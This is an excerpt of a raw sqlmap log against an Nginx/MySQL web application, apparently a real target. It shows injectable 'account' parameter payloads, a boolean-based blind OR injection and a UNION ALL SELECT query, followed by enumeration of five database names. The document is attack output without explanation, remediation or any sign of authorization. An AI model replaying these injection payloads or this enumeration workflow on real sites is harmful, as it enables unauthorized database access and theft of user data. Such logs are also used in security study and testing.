 sible for any misuse or damage caused by this program
[*] starting at 13:25:02
[13:25:02] [INFO] parsing HTTP request from '5.txt'
[13:25:02] [WARNING] provided value for parameter 'usrname' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[13:25:03] [INFO] resuming back-end DBMS 'mysql'
[13:25:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: account (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: account=-6162' OR (5727=5727)#&pwd=admin&from=mo&callback=jQuery183
006059867197172708_1420216468993&_=1420216825050
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: account=aaa@test.com' UNION ALL SELECT NULL,NULL,CONCAT(0x7162767a7
1,0x77576d506a456471654f,0x71766a7671),NULL#&pwd=admin&from=mo&callback=jQuery18
3006059867197172708_1420216468993&_=1420216825050
---
[13:25:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[13:25:03] [INFO] fetching database names
[13:25:03] [INFO] the SQL query used returns 5 entries
[13:25:03] [INFO] resumed: information_schema
[13:25:03] [INFO] resumed: mysql
[13:25:03] [INFO] resumed: test
[13:25:03] [INFO] resumed: wiki
[13:25:03] [INFO] resumed: zhaopin
available databases [5]:
[*] information_schema
[*] mysql
[*] test
[*] wiki
[*] zhaopin